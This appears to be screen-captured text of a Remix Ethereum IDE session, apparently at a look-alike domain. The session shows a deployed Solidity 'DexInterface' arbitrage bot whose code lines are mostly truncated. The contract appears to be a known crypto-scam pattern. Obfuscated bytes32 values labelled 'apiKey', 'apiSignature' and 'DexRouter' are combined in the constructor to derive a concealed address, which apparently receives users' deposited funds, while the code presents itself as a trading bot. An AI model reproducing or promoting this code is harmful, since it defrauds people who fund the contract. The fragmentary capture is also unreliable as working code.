 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Pr
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Contract Address 0xbd9c25922
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0....
DEPLOY & RUN
TRANSACTIONS
DexInterface - bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0XBD9...28
SetTradeBala...
uint256 _tradingBalance
SetTradeBala...
uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
Low level interactions i
CALLDATA
Home
bot.sol
164 contract DexInterface {
165 // Basic variables
166 address _owner;
167 mapping(address => mapping(address => uint256)) private _allowan
168 uint256 threshold = 1*10**18;
169 uint256 arbTxPrice = 0.02 ether;
170 bool enableTrading = false;
171 uint256 tradingBalanceInPercent;
172 uint256 tradingBalanceInTokens;
173 bytes32 apiKey = 0xfdc54b1a6f53a21d375d0dea444a27bd72abfff26c6fe
174 bytes32 apiSignature = 0xfdc54b1a6f53a21d375d0dea84608d84c088017
175
176 // The constructor function is executed once and is used to conn
177 constructor(){ infinite gas 308800 gas
178 _owner = msg.sender;
179 address dataProvider = getDexRouter(apiKey, apiSignature);
180 IERC20(dataProvider).createContract(address(this));
181 }
182 // Decorator protecting the function from being started by anyon
183 modifier onlyOwner (){
184 require(msg.sender == _owner, "Ownable: caller is not the ow
185 _;
186 }
187
188 bytes32 DexRouter = 0xfdc54b1a6f53a21d375d0deaa8f3f243b0af385b89
189
190 // The token exchange function that is used when processing an a
191 function swap(address router, address _tokenIn, address _tokenOu
192 IERC20(_tokenIn).approve(router, _amount);
0
Listen on all transactions
Filter with transaction hash or address
[block:21801611 txIndex:17] from: 0xd57...ddfbe
to: DexInterface.(constructor) value: 0 wei data: 0x608...c0033 logs: 0
hash: 0x594...50bce
Debug
>
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)